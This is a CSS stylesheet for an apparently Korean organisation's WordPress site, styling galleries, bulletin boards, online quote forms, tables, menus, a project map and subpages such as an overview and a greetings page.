#last_products a.photo_link {
display: none;
}
a.photo_thumb img { width: 138px; border: 1px solid #CCC; }
.products a.photo_thumb img, .page-id-493 a.photo_thumb img, .tax-photos_categories a.photo_thumb img { width: 280px; border: 1px solid #CCC; height: 210px !important;}
a.video_thumb img { width: 216px; border: 1px solid #CCC; height: 190px !important;}
#content_container .gallery img {
    padding-bottom: 0;
    display: block;
    width: 100%;
	height:100%;
	min-height:220px;
	max-height:220px;
}
.gallery ul {
    padding-left: 0 !Important;
}
.gallery li a.photo_thumb, .gallery li a.video_title { position: relative;}
.gallery li a.video_thumb { position: relative;}
.photo_thumb .comment_num { display:none !important; position: absolute; bottom: 10px; right: 10px; background: #242424; padding: 0 8px; display: block; line-height: 19px; font-weight: bold; color: #fff; border-radius: 2px;}
.video_title .comment_num {display:none}
.comment_num_inner {
    position: relative;
    z-index: 33;
}
#videos_list {
    width: 100%;
    float: left;
}
.comment_num_arrow {
    position: absolute;
    bottom: -8px;
    left: -1px;
    border-left: 0px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #242424;
    display: block;
    width: 0;
    z-index: 22;
    height: 0;
}
#the_content #videos_list.gallery li {
  text-align:center
  float:left;
  width:25%;
}

.video_title .comment_num {
	bottom: 0;
    right: -30px;
}

#the_content .gallery li a.video_title{
    display:block;
    width:auto;
    float:none;
	text-align: center;
    margin: 11px auto;
	color: #333;
	font-size:13px;
}

#download_files {clear: both; margin: 10px 0; float: left; /* background-color:#f5f5f5; */ border:1px solid #ddd; width: 100%; }
#download_files h3 { font-weight:bold; padding-bottom:3px; border-bottom: 1px dashed #ccc; margin: 10px 20px 10px 20px;}
#download_files ul{  margin: 0 20px 10px 20px;}
#download_files li { list-style:none}
#download_files li a { color: #0A7D86; font-size:12px; background: transparent url('images/photonews/download_icon.gif') no-repeat 5px center; display: block; padding: 2px 0; padding-left: 30px;}
#download_files li a:hover { color: #004F55; background-color: #E9E9E9;}

#photo_content_container {clear: both;text-align: center; padding-top:30px; }
#photo_content_container img {max-width: 740px;height: auto;margin-bottom: 20px;}
.single-photonews img.photos, .single-photosocial img.photos{ margin-bottom:20px; border:1px solid #ddd; display:block; clear:both; max-width: 700px;}

.single-photonews .avatar img { width: 40px; height: 40px;}
.single-photonews .comment_user {min-height: auto;}

/*Last photonews list*/
#last_photos .photo_slide{overflow:hidden;position:relative;width:100%;height:176px;}
#last_photos .photo_slide ul{overflow:hidden;position:absolute;top:0;left:0;width:100%;height:176px;margin-left:223px;}
#last_photos .photo_slide li {width:33.3%; float: left;display: inline-block;text-align: center;}
#last_photos {float: left;position:relative;width: 100%;height:176px;padding: 19px 0;position: relative;}
#last_photos .photo_pre {position: absolute;top: 85px;left: -15px;}
#last_photos .photo_next {position: absolute;top: 85px;right: -15px;}
#last_photos a.photo_thumb { border: none;}
#last_photos .photo_link {text-align: center; display: block; font-family: Nanumgothic;margin-top: 3px;}
#last_photos li a {
padding:0;
display: block;
width: 194px;
margin: 0 auto;
height: 176px;
}
#last_photos .photo_con {
width:100%;
position:relative;
height: 176px;
}
#last_photos .photo_con img {
width: 194px;
height: 144px;
}
#last_photos .photo_tit {
width: 100%;
}
#last_photos .photo_con h3 {
color: #fff;
font-size: 12px;
font-family: 'Malgun Gothic', sans-serif;
text-align: left;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
padding: 8px;

}
#last_photos .photo_con h3 span {
font-family: CenturyGothic, sans-serif;
color:#a9a9a9;
font-size:11px;
font-weight:normal;
}

#main_container {
    width: 100%;
    float: left;
    position: absolute;
    left: 0;
    top: 0;
	z-index: 9;
}
#main_img_container {
    width: 100%;
    float: left;
    height: 436px;
}
#main_img_container img {display:block;}
#main_con_part1 {
width: 100%;
float: left;
background: #f6f4ef;
border-bottom: #dcdcdc 1px solid;
padding: 30px 0;
}
#main_banner {
	width: 309px;
    float: right;
}

#main_banner a img{
display: block;
}
#main_banner02 {
	width: 237px;
    float: left;
	height:232px
}

#main_banner02 a img{
display: block;
}
#main_banner03 {
	width: 309px;
    float: right;
}

#main_banner03 a img{
display: block;
height:232px;
width: 309px;
}
#main_con_part2 {
clear:both;
width: 100%;
float: left;
}
#main_board {
width: 454px;
float: left;
height:232px;
background:#fff;
}
#main_board .main_board_inner {
padding: 26px;
height: 170px;
position: relative;
}
#main_product {
width: 500px;
float: left;
position: relative;
}
#main_pro_inner {
padding: 10px 10px 0 15px;
}
#main_pro_inner h3 {
font-family: 'NanumGothic', "나눔고딕", Dotum, Arial, Verdana, sans-serif;
font-size: 18px;
color: #4b4e79;
font-weight: bold;
margin-bottom: 10px;
}
#main_pro_inner h3 span {
color:#797979;
font-size:13px;
padding-left:15px;
}
.p_more {position: absolute;right: 26px;top: 34px;}
.p_more a {color:#bfbfbf;font-size:11px;}
.etabs {float: left; width: 100%;margin-bottom:10px; border-bottom: #5c5c5c 1px solid;}
.etabs li {margin-left: 0px;}
.etabs li:first-child {margin-left: 0px;}
.etabs li.active {}
.tab {float: left;}
.tab a{height: 28px;
display:block;
line-height: 28px;
font-size: 14px;
width:97px;
text-align:center;
color: #6d6d6d;
font-weight:bold;
font-family: 'NanumGothic', "나눔고딕", Dotum, Arial, Verdana, sans-serif;
padding-right: 12px;
background:#fff;border-left:#bfbfbf 1px solid; border-top:#bfbfbf 1px solid;border-right:#bfbfbf 1px solid;}

.etabs .active a{color: #fff; background:#5c5c5c;border-left:#5c5c5c 1px solid; border-top:#5c5c5c 1px solid;border-right:#5c5c5c 1px solid;}

/*.etabs .active a{ background-position: left top}*/

.panel-container { clear: both;}
.panel-container li span { float: right; font-size:11px; color:#999 }
.panel-container ul{ padding-top:5px}
.panel-container li {clear: both;
padding: 2px 10px;
padding-right: 0;
float: left;
width: 96%;
background: transparent url('images/main/main_list_bullet.gif') no-repeat 0 center;}

.panel-container ul li a {color: #666;width: 83%;
float:left;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;font-family: 'Malgun Gothic';}
.panel-container ul li a:hover {  color: #019BCC;}
#tab_event { display: none; }
/***************************************/
/* VIDEO */
/***************************************/
#videos_list img {
    width: 94%;
    height: 115px;
    border: 1px solid #999;
    margin-bottom: 2px;
}
#videos_list li a {
    text-align: center;
    display: block;
}
.mejs-container {
    display: block;
    margin: 10px auto;
}
/***************************************/
/* LHBOARD */
/***************************************/

#lhwb_view_comments a[href$=".pdf"],#lhwb_view_comments a[href$=".hwp"],
#lhwb_view_comments a[href$=".doc"],#lhwb_view_comments a[href$=".docx"],
#lhwb_view_comments a[href$=".xlsx"],#lhwb_view_comments a[href$=".xls"],
#lhwb_view_comments a[href$=".pptx"],#lhwb_view_comments a[href$=".ppt"]{
padding: 5px 10px 5px 20px;
margin:2px 0;
background: left top no-repeat;
display:block;
}

#lhwb_view_comments a[href$=".pdf"] {
background-image: url(images/lhboard/pdf_icon.png);
}

#lhwb_view_comments a[href$=".hwp"]{
background-image: url(images/lhboard/hwp_icon.gif);
}

#lhwb_view_comments a[href$=".doc"],#lhwb_view_comments a[href$=".docx"] {
background-image: url(images/lhboard/word_icon.png);
}

#lhwb_view_comments a[href$=".xlsx"],#lhwb_view_comments a[href$=".xls"] {
background-image: url(images/lhboard/excel_icon.png);
}

#lhwb_view_comments a[href$=".pptx"],#lhwb_view_comments a[href$=".ppt"] {
background-image: url(images/lhboard/powerpoint_icon.png);
}

#lhwb_view_comments a[href$=".mp3"] {
background-image: url(demo-images/audio.png);
}

#board_file_img #insert-media-button {
    background: #EEE;
    border-radius: 2px;
    display: block;
    padding: 8px 10px;
    border: 1px solid #999;
    background:none
}
#board_file_img #insert-media-button .wp-media-buttons-icon {
    display:none
}


#wp-lhwb_editor-editor-container {border: 1px solid #CCC;box-sizing: border-box;}
div#wp-lhwb_editor-wrap table tr td.mceStatusbar {display: none;}

#lhwb_board_write_btn {padding: 10px 0; color: auto; background:none}
div#lhwb_wrap #board_write_btn a{ margin-top:5px; border:none; padding: 5px 15px 5px 30px; font-size: 13px; color:#666; border: 1px solid #DDD !important; font-weight: bold !important; background:#F2F2F2 url('images/lhboard/btn_edit.png') no-repeat 5px center !important; text-decoration: none !important;}
#lhwb_board_write_btn a{ border:none; padding: 5px 15px 5px 28px; font-size: 13px; color:#666; border: 1px solid #DDD !important; font-weight: bold !important; background:#F2F2F2 url('images/lhboard/btn_confirm.png') no-repeat 5px center !important; text-decoration: none !important;}

div#lhwb_wrap span.btn02{background: none; background-color: #CACACA;border: 1px solid #DDD !important; padding: 5px 24px; font-weight: bold !important; color:#666 !important; background:#F2F2F2;}
div#lhwb_wrap span.btn02:hover{}
div#lhwb_wrap .writeTy01 ul {border-top: none !important;}

div#lhwb_wrap .board_list p {padding: 14px 0px;}
div#lhwb_wrap .board_list p#lhwb_view_comments{ min-height:120px}
div#lhwb_wrap .boardTy01 table {border-top: 4px solid #999 !important;border-bottom: 3px solid #ccc !important;}
div#lhwb_wrap .boardTy01 table thead th span {border-right: 1px solid #ccc !important;}
div#lhwb_wrap .boardTy01 table thead th {border-bottom: 2px solid #ccc !important;}
div#lhwb_wrap .FootTy01 .pageing strong {color: white; border-color: #BDBDBD ; background-color: #BDBDBD !important; }
div#lhwb_wrap a{ text-decoration: none !important}

div#lhwb_wrap input[type="text"], input[type="password"], textarea{ box-shadow:none !important}

div#lhwb_wrap .boardTy01 table#board_list tbody tr{ cursor:pointer}
div#lhwb_wrap .boardTy01 table#board_list tbody tr:hover{ background-color:#f5f5f5}

.btn_board_reply.lhwb_board_reply_btn,
.btn_write.lhwb_modify_btn,
.btn_cancel_03,
#lhwb_reply_btn .btn_write,

#lhwb_reply_btn .btn_cancel_04 { background: none !important; padding: 0 !important; margin:0;}
.btn_board_reply.lhwb_board_reply_btn a,
.btn_write.lhwb_modify_btn a,
.btn_cancel_03 a,
#lhwb_reply_btn .btn_write a,
#lhwb_reply_btn .btn_cancel_04 a,
#lhwb_wrap .btn_list a{background-color:#F2F2F2; display: inline-block; padding: 5px 22px 5px 28px !important; font-size: 13px; border: 1px solid #DDD; margin:0 2px}

.btn_board_reply.lhwb_board_reply_btn a{background:#F2F2F2 url('images/lhboard/btn_comment.png') no-repeat 5px center !important;}
#lhwb_wrap .btn_list a{background:#F2F2F2 url('images/lhboard/btn_list.png') no-repeat 5px center !important;}
.btn_write.lhwb_modify_btn a{background:#F2F2F2 url('images/lhboard/btn_edit.png') no-repeat 5px center !important;}
.btn_cancel_03 a{background:#F2F2F2 url('images/lhboard/btn_trash.png') no-repeat 5px center !important;}
#lhwb_reply_btn .btn_write a{background: #F2F2F2 url('images/lhboard/btn_confirm.png') no-repeat 5px center !important;}
#lhwb_reply_btn .btn_cancel_04 a{background: #F2F2F2 url('images/lhboard/btn_cancel.png') no-repeat 5px center !important;}
html div#lhwb_wrap p#lhwb_view_comments pre{ min-height: 120px !important;}

#lhwb_reply_btn li:first-child{ float: right !important;}

#lhwb_reply_btn .btn_write { float: left; width: auto;}
div#lhwb_wrap #lhwb_reply_btn { clear: both; width: 100% !important; margin-top: 10px;}
div#lhwb_wrap #lhwb_reply_btn ul li { width: auto !important;}
div#lhwb_wrap .txtarea05 { width: 100% !important; background-color: #f9f9f9 !important;}
div#lhwb_wrap #lhwb_reply_container .lwhb_reply_li_1 .comment_input { width: 100%!important;}
#lhwb_reply {margin: 0 40px;}

#reply_input h3 small span { padding: 0px 30px; display: block; font-size: 13px; color: #686767 !important; margin:  0 0 10px 0; font-weight: bold; width: 620px !important; text-align: right; padding-top: 10px;}
#lhwb_view_footer { border-bottom: 1px solid #CBCBCB; float: left; width: 100%;}
div#lhwb_wrap #lhwb_reply_container ul li h3 { width: 620px;}
#lhwb_view_comments { min-height: 120px;}
div#lhwb_wrap #lhwb_board_view.writeTy01 ul.bgef li span { margin-bottom: 0; line-height: 170%; float: none;}
div#lhwb_wrap .view_title {border-right: 1px solid #DDD; padding: 0 10px 0 0; display: inline-block; width: 380px !important; max-width: none !important; font-weight:bold}
.view_author { padding: 0 10px !important;}
.view_author { border-right: 1px solid #ddd; margin-right:10px;}
.view_textarea .btn_write {background-color: #ddd;}
.view_textarea .btn_write a{color:#666 !important}

#lhwb_reply_list h3 small span:first-child { font-weight: bold; font-size:12px;}
#lhwb_reply_list h3 small span{ color: #AFAFAF !important; }
div#lhwb_wrap #lhwb_board_view.writeTy01 ul.bgef li {border-top: 1px solid #CCC;}
#lhwb_wrap .fst01 { color: #AFAFAF !important; font-size: 12px; font-weight: bold; margin-bottom: 4px;}
div#lhwb_wrap #lhwb_re_reply .txtarea05 { margin-bottom: 20px;}
div#lhwb_wrap #lhwb_re_reply_btn { margin-left: 20px;}
#lhwb_re_reply_btn span.btn_write { padding: 5px 0px 5px 27px; margin-bottom: 3px; background: #F2F2F2 url('images/lhboard/btn_confirm.png') no-repeat 5px center !important; display: inline-block; border: 1px solid #DDD; font-size: 12px; width: 38px;}
#lhwb_re_reply_btn #reply_input_del{ padding: 5px 0px 5px 27px; margin-bottom: 3px; background: #F2F2F2 url('images/lhboard/btn_cancel.png') no-repeat 5px center !important; display: inline-block; border: 1px solid #DDD; font-size: 12px; width: 38px;}
div#lhwb_wrap #lhwb_reply_container #lhwb_re_view .re {background-color: #F1F1F1;}

#the_content div#lhwb_wrap .lhwb_search select { height: 24px;}


/***************************************/
/* ONLINE QUOTE */
/***************************************/
#quote_search input{ vertical-align:middle;}
#quote_search_submit{ height:auto; border:none}
#online_write_new_btn{
    margin-top:5px
}
#online_write_new_btn a {
    margin-top: 5px;
    border: none;
    padding: 5px 15px 5px 30px;
    font-size: 13px;
    color: #666;
    border: 1px solid #DDD !important;
    font-weight: bold !important;
    background: #F2F2F2 url('images/lhboard/btn_edit.png') no-repeat 5px center !important;
    text-decoration: none !important;
}

/* 테이블 스타일 */
table.t1 {border-collapse: collapse; width: 100%; border-top: 2px solid #999 !important;border-bottom: 2px solid #ccc !important;}
table.t1 tr {  } /* colgroup 으로 td 스타일제어하려면 tr에 정의  */
table.t1 th, table.t1 td { border: 0px solid #c8c8c8; border-width: 0 0px 0px 0; padding: 6px 6px 6px 6px; }
table.t1 thead, table.t1 tfoot { background: #fff; font-weight: normal; font-size: 1em;}
table.t1 th { background: #fff; font-weight: bold; text-align: left; border-bottom: 1px solid #999; padding-left:10px;padding-top: 10px;padding-bottom: 10px;}
table.t1 td { background: #fff; font-weight: bold; text-align:left; border-bottom: 1px solid #ebebeb;}
table.t1 td.left {text-align: left;}
table.t1 td.center {text-align: center;}
table.t1 td.right {text-align: right;}
#content_container table.t1 img{ padding:0;}



/* 테이블 스타일 */
table.t3 {border-collapse: collapse; width: 100%; margin: .5em 0px; font-size: 1em;border-top: 2px solid #999 !important;border-bottom: 2px solid #ccc !important;}
table.t3 tr {  } /* colgroup 으로 td 스타일제어하려면 tr에 정의  */
table.t3 th, table.t3 td { border: 0px solid #c8c8c8; border-width: 0 0px 0px 0; padding: 6px 6px 6px 6px; }
table.t3 thead, table.t1 tfoot { background: #fff; font-weight: normal; font-size: 1em;}
table.t3 th {font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif; background: #fff; font-weight: bold; text-align: left; border-bottom: 1px solid #ebebeb; padding-left:10px;padding-top: 10px;padding-bottom: 10px;}
table.t3 td {font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif; background: #fff; font-weight: bold; text-align:left; border-bottom: 1px solid #ebebeb;}
table.t3 td.left {text-align: left;}
table.t3 td.center {text-align: center;}
table.t3 td.right {text-align: right;}
#content_container table.t1 img{ padding:0}


/* info */
#online_krevo_form_info { padding: 20px; background: #f5f5f5; border: 1px solid #ddd; margin-top: 20px;}
#the_content #online_krevo_form_info p { padding-bottom: 9px;}
#the_content #online_krevo_form_info p.important {background: #D7E5F1; padding: 10px; margin-bottom: 10px; font-weight: bold; line-height: 21px; border: 1px solid #A0BBD1;}
#the_content #online_krevo_form_info p.email { color: #BD1E1E; font-weight: bold;}
/* 폼 스타일 */
input{color:#707070; background:#ffffff; border:1px #dfdfdf solid;}
.checkbox{border:0px #dfdfdf solid;}
.input{color:#707070; background:#ffffff; border:1px #dfdfdf solid; height:14px; width:80px; margin:1px;}
.input_text{color:#b3b3b3; background:#ffffff; border:1px #C2C2C2 solid;}


/* table */
table.t11 {border-collapse: collapse; width:100%; margin: .5em 0px; font-size: 1em;border-top: 0px solid #218e94; border-right: 0px solid #C8C8C8; border-left: 0px solid #C8C8C8; margin-bottom:30px; line-height:20px;}
table.t11 th { background: #f4f4f4; color: #444444; font-weight: bold; text-align:center; vertical-align: middle; padding:10px;}
table.t11 td { background: #f4f4f4; color: #444444; font-weight: normal; text-align:left; vertical-align: middle; padding:10px; }

table.t11 .th1 { background: #fff; color: #444444; font-weight: bold; text-align:center; vertical-align: middle; padding:10px;}
table.t11 .td1 { background: #fff; color: #444444; font-weight: normal; text-align:left; vertical-align: middle;  padding:10px;}
table.t11 caption{display:none}

.year{font-family:"나눔고딕"; font-size:30px; color:#626d77; font-weight:bold; padding:10px;}
.day{font-family:"나눔고딕"; font-size:17px; color:#5d5a5a; font-weight:bold;}




/***************************************/
/* SIDEBAR SUBMENU  */
/***************************************/
.page_title {width: 100%; padding: 50px 0 15px 0; text-align: center;margin-bottom:70px;}
.page_title h1:after { content: ''; display: block; width: 42px; height: 2px; background: #ff4837; position: absolute; left: 50%; bottom: -23px; margin-left: -21px; }
.page_title h1 {position:relative;}
#content_container h1 {
    font-size: 34px;
    color: #1a1a1a;
    display: inline-block;
    margin: 0 auto;
    font-weight: 600;
    line-height: 34px;
}
#sub_left_container {
    display: inline-block;
    width: 100%;
    /* position: absolute;
    left: 0;
    top: -107px;
    text-align: center;
    z-index: 999; */
}
#sidebar h2 {
    font-size: 26px;
    padding: 80px 0 40px 0;
    text-align: center;
    font-weight: 600;
    color: #466108;
}
/*  .parent-pageid-114 #sub_left_container, .parent-pageid-66 #sub_left_container, .parent-pageid-102 #sub_left_container {
    position: absolute;
    width: 1200px;
    left: -46px;
    top: -107px;
    text-align: center;
    z-index: 999;
}
.parent-pageid-114 #sidebar_menu li a, .parent-pageid-102 #sidebar_menu li a, .parent-pageid-78 #sidebar_menu li a, .parent-pageid-66 #sidebar_menu li a, .parent-pageid-72 #sidebar_menu li a, .parent-pageid-74 #sidebar_menu li a, .parent-pageid-76 #sidebar_menu li a{
    padding: 15px 37px;
}
.parent-pageid-72 #sub_left_container, .parent-pageid-78 #sub_left_container{
    position: absolute;
    width: 1200px;
    left: -38px;
    top: -107px;
    text-align: center;
    z-index: 999;
 }
 */.parent-pageid-74 #sub_left_container {
    position: absolute;
    width: 1200px !important;
    left: -41px;
    top: -107px;
    text-align: center;
    z-index: 999;
}
.parent-pageid-76 #sub_left_container {
    position: absolute;
    width: 1200px;
    left: -44px;
    top: -107px;
    text-align: center;
    z-index: 999;
}
#location_w {
width: 100%;
float: left;
background: #f7f7f7;
height: 33px;
}

/***************************************/
/* Basic Board style  */
/***************************************/
table.pibs_board th, table.pibs_board td{
  text-align:center
}
table.pibs_board td{
  font-weight:normal;
}
table.pibs_board td.pibs_board_subject{
  text-align:left
}
#the_content .pibs_board a {
    color: #333;
}
#the_content .pibs_board td{
    padding:10px;
    background:transparent
}
.pibs_board tr{
    cursor:pointer;
}
.pibs_board tr:hover{
    background-color:#f5f5f5;
}

table.pibs_board_write td {
    font-weight: normal;
}
table.pibs_board_write .pibs_board_write_content td {
    height: 130px;
}

.lhb_thumnail {
width: 70px;
height: 50px;
}

/* Paging*/
#the_content .pageing a, #the_content .pageing strong {
	border:1px #fff solid;
	border-color: transparent ;
    border-radius: 0;
    padding: 0 2px;
	margin: 2px;
	text-decoration: none;
	font-weight:bold;
	display:inline-block;
	background-color: #C5C5C5;
	font-weight:bold;
	color:#fff;
	vertical-align: middle;
	height: 24px !important;
	background-image: none;
	line-height: 24px;
}

#the_content .pageing a:hover {
	color: #D6D6D6 !important;
	font-weight:bold;
	background-color: #555 !important;
}
#the_content .pageing strong {
	background-color: #FFF !important;
	color: #686868;
	border: 1px solid #B9B9B9;
	height: auto;
}
.pageing a, .pageing strong {
	display:inline-block;
	width:20px;
	height:15px;
	overflow:hidden;
	padding-top:5px;
	text-align:center;
	color:#969696;
	border:1px solid #5dc6e0;
	font-size:11px;
	vertical-align:middle !important;
}



#content_container img.lhb_thumnail {width: 70px;height: 60px;max-width: 100%;}
/* ONLINE */
#online_list .pibs_board_num,#online_list .pibs_board_num { width: 7%;}
#online_list .pibs_board_username { width: 15%;}
#online_list .pibs_board_date {  width: 15%;}
#the_content a.list_btn { display: inline-block;    font-size: 13px;  border: 1px solid #DDD;  background: #F2F2F2 url('images/lhboard/btn_list.png') no-repeat 5px center; padding: 5px 15px 5px 28px; margin: 0 2px; color: #666; text-decoration: none;}
#the_content a.confirm_btn { display: inline-block;    font-size: 13px;  border: 1px solid #DDD; background: #F2F2F2 url('images/lhboard/btn_confirm.png') no-repeat 5px center; padding: 5px 15px 5px 28px; margin: 0 2px; color: #666; text-decoration: none;}
#the_content a.back_btn { display: inline-block; font-size: 13px;  border: 1px solid #DDD; background: #F2F2F2; padding: 5px 15px 5px 15px;  margin: 0 2px; color: #666; text-decoration: none;}
tr.pibs_board_write_content td { background: #f5f5f5;}
td.online_pwd_container label { text-align: center; display: block;}
div.online_pwd_desc { text-align: center; font-weight: normal; color: #777; margin-top: 10px;}
table.t1 td.online_pwd_container { padding: 30px 0; text-align: center;}



#the_content h5 {
font-size: 20px;
line-height: 28px;
font-weight:400;
}
#profile {
width: 100%;
float: left;
}
#profile p{
padding-left:10px;
}
#profile h4 {
font-size: 27px;
line-height: 35px;
border-bottom:#dcdcdc 1px dashed;
}
#profile p span {
font-weight: bold;
font-family: 'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;
font-size: 13px;
display: block;
padding: 5px;
background: #eee;
}

#revolution h4 {
font-size: 18px;
font-family: 'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;
line-height: 25px;
}
#revolution h4 span {
color:#b40d0d;
font-size: 18px;
font-family: 'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;
line-height: 25px;
}
#privacy_popup {
width: 100%;
float: left;
font-size: 13px;
font-family: 'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;
}

#privacy_popup .privacy_popup_tit {
background: #333;
padding: 10px;
position: relative;
font-size: 20px;
font-family: 'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;
color: #fff;
font-weight: bold;
}
#privacy_popup .privacy_close {
position: absolute;
top: 3px;
right: 10px;
}
#privacy_popup .privacy_close a {display:block; color:#686868;font-size: 30px;}
#privacy_popup .privacy_popup_in {
clear: both;
padding: 20px 10px;
}
#popup_banner {
display:none;
width: 100%;
float: left;
background: url(images/popup_bg.gif) 0 0 repeat;
padding: 13px 0;
}
#mpopup_inner {
position: relative;
}
.single-photos #sidebar_menu .page-item-493, .tax-photos_categories #sidebar_menu .page-item-493 {
    background: #706e60;
}
.single-photos #sidebar_menu .page-item-493 a, .tax-photos_categories #sidebar_menu .page-item-493 a {
color: #fff;
}



#photo_category {
clear:both;
width:100%;
float:left;
padding-bottom: 39px;
}
#category_menu {
width: 100%;
}
#category_menu li {
width:20%;
float:left;
}
#category_menu li a {
background: #f3f3f3;
color: #555;
font-family: Malgun Gothic, Gulim, Arial, Verdana, sans-serif;
display: block;
line-height: 20px;
border-bottom:#fff 1px solid;
border-right:#fff 1px solid;
text-align:center;
padding:10px 0;
}
#category_menu li a:hover { background:#fb9f12; color:#fff; }
#category_menu li.on { background:#ddd; }

#category_menu li.current-cat a {
    color: #fff;
    font-family: Malgun Gothic, Gulim, Arial, Verdana, sans-serif;
    font-weight: bold;
    background: #a3ce19;
}
#photo_category .photo_c_inner {
width: 100%;
margin:0 auto;
}
#project_map {margin: 0px;height: 500px !important;clear: both;border: 2px #C4C4C4 solid;}



/*테이블 스타일*/
table {
    border-collapse: separate;
    border-spacing: 0;
}
table.tb01.mg_02 {
    margin: 10px 0 20px 0;
}

table.tb01 {
    border-collapse: collapse;
    width: 100%;
    border-top: 1px solid #5a5a5a;
	border-bottom: 1px solid #ccc;
	margin-bottom: 20px;
	margin-top:20px;

}

th.first, td.first {
    border-left: none;
}

td.first {
    text-align: center;
}

.tb01 th {
    text-align: center;
    vertical-align: middle;
    padding-left: 20px;
    width: 130px;
    font-size: 15px;
    font-weight: 600;
    color: #fff;
    background: #444;
	padding: 10px 6px;
	border-left:1px solid #d8d8d8;
	border-bottom:1px solid #5a5a5a;
}

.tb01 td {
    text-align: left;
    color: #444;
    background: #Fff;
	padding: 15px 15px;
    border-bottom: 1px solid #d8d8d8;
    vertical-align: middle;
    border-left: 1px solid #dcdcdc;
	font-size:14px;
}

.first{border-left:none !important;}
.center {
    text-align: center !important;
}
.tb01 td {
    border-bottom: 1px solid #e1e1e1;
	line-height: 1.6;
    height: auto !important;
}






/***************************************/
/* LOCATOR */
/***************************************/
#project_map{background-color:#eee; margin: 0px; height:500px; clear:both; border: 2px #C4C4C4 solid;}
#project_map .thumb_images{float: left;margin-right: 20px;}

#project_map .info_window { margin:5px 0; width:450px;}
#project_map .info_window h2{color:#222; font-size:19px; padding-bottom: 0px;float: none;width: auto;margin-bottom: 0;margin-left: 200px;}
#project_map .info_window a { display: inline-block;text-align: center; background-color: #8DC73F;padding: 10px 30px;color: white;font-weight: bold; margin-top: 10px;}
#project_map .info_window a:hover { background-color:#76B126}
#project_map .info_window p {margin-bottom:0;line-height: 18px;border-bottom: 1px solid #E4E4E4;margin-left: 205px;padding: 4px 0;}
#project_map .info_window p b{ display:inline-block; width: 60px; vertical-align:top; font-weight:bold; color:#0A8B9B;}
#project_map .info_window p.info_win_period b{ width:60px}
#project_map .info_window p span{display:inline-block; width: 180px;}
#project_map .info_window p.info_win_period span{width:180px}

#project_table { margin: 20px auto 30px auto; width:100%;color: #535353;}
#project_table tr:hover{background-color: #F7FFEA;}
#project_table a{ display:block; color:#333; padding: 6px;}
#project_table span.no_data{ color:#C7C7C7;}
#project_table td {padding: 5px;vertical-align: middle;}
#project_table td.ing{ text-align:left; background:transparent url(images/business/table_icon_ing.png) no-repeat right top; }
#project_table td.done{ text-align:left; background:transparent url(images/business/table_icon_done.png) no-repeat right top;}

#person h3 {
	width: 100%;
	display: block;
	clear: both;
	margin: 20px 0;
	line-height: 27px;
	color: #8b8664;
	font-weight: bold;
	font-size: 18px;
	font-family: 'NanumMyeongjo', Dotum, Arial, Verdana, sans-serif;
}
#person p {line-height: 20px;font-size: 13px;
	font-family: 'NanumGothic', Dotum, Arial, Verdana, sans-serif;}
#email h2 {
font-size: 29px;
font-weight: normal;
font-family: 'NanumMyeongjo', Dotum, Arial, Verdana, sans-serif;
padding: 0;
margin-bottom:25px;
}
#email h2 span {
font-size: 29px;
font-weight: bold;
color: #0b6dbf;
font-family: 'NanumMyeongjo', Dotum, Arial, Verdana, sans-serif;
margin: 0px;
}
#email h3 {
font-size: 20px;
font-family: 'NanumGothic';
color: #2196F3;
margin: 0;
font-weight: bold;
margin-top: 10px;
display: inline;
}
#email p{
font-family: 'NanumGothic';
font-size: 14px;
padding-bottom: 55px;
line-height: 23px;
}
ul.email_list {
	margin-top: 18px;
	margin-left: 20px;
}
ul.email_list li {
	font-size: 15px;
	padding-bottom: 10px;
	font-family: 'NanumGothic';
	list-style: initial;
}
ul.email_list li span {
	color: #C30901;
	font-family: 'NanumGothic';
	font-size: 15px;
}
#person {
/* float: right; */
width: 98%;
margin: 0 auto;
}
#email {
/* float: right; */
width: 98%;
margin: 0 auto;
}


/***** 서브페이지 *****/
.overview_top { width: 100%; float: left; background: url(images/sub/overview_top.jpg) 0 0 no-repeat; height: 200px; position: relative;}
.overview_top h3 { color: #fff; font-size: 40px; /* padding: 130px 0 0 53%; */ letter-spacing: -1px; position: absolute; top: 60%; right: 12%;}
.overview_con { clear: both; width: 100%; float: left; margin-top: 70px; }
.overview_con > img { display: inline-block; float: left; margin-right: 5%; width: 35%;}
.overview_right { display: inline-block; width: 60%; }
.overview_right h4 { font-size: 20px; font-weight: 500 !important; margin: 40px 0 40px 0;position:relative;}
.overview_right h4:after {
    content: '';
    display: block;
    width: 22px;
    height: 2px;
    background: #ff4837;
    position: absolute;
    left: 0;
    bottom: -12px;
}
.overview_right > p {font-size:16px;color:#7a7a7a;}
.overview_right > p > span {display:block;font-size:25px;margin-bottom:30px;color:#333;}
table.over_table { border-collapse: collapse; width: 100%; border-top: 1px solid #ccc; }
table.over_table th {padding: 18px;background: #f6f6f6; text-align: center; border-bottom: 1px solid #e8e8e8;font-weight: 500;color: #000;vertical-align: middle;}
table.over_table td {padding: 18px;text-align: left; border-bottom: 1px solid #e8e8e8;vertical-align: middle;font-weight: 400;}

.greetings_top { background: #ede4dd; text-align: center; padding: 90px 0; position:relative; }
/*.greetings_top:before { content: ''; display: block; background: #ff4837; width: 1px; height: 68px; position: absolute; left: 50%; top: -30px; }*/
.greetings_top h3 { font-size: 38px; line-height: 50px; color: #333; letter-spacing: -1px; }
#en .greetings_top h3 { font-size: 31px; line-height: 50px; color: #333; letter-spacing: -1px; }
.greetings_con { clear: both; margin-top: 73px; }
.greetings_image { display: inline-block; position: absolute; right: 0; top: -31%; width: 43%;}
.greetings_con .greetings_txt {width: 55%;}
.greetings_con .greetings_txt p { padding: 0 0 0 13%; font-size: 17px; background: url(images/sub/greetings_icon.gif) 0 10px no-repeat; color: #454545 !important; line-height: 29px !important; }

/* 170927 */
table.t1 { border-collapse: collapse; width: 100%; border-top: 3px solid #292929 !important; border-bottom: 1px solid #dcdcdc !important; }
table.t1 th {background: #f6f6f6; text-align: center; border-bottom: 1px solid #dedede;font-weight: 500;color: #000;vertical-align: middle;}
